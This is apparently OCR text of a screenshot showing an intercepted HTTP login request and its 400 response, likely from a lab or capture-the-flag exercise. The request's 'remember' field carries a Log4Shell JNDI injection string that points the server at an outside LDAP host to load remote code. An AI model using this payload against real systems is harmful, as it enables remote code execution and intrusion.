 1 POST /api/login HTTP/1.1
2 Host:
3 Content-Length: 112
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin:
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"username":"123",
"password":"123123",
"remember":"${jndi:ldap://10.10.16.111:1389/o=reference}",
20 "strict":true
}
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Wed, 06 Mar 2024 01:19:42 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}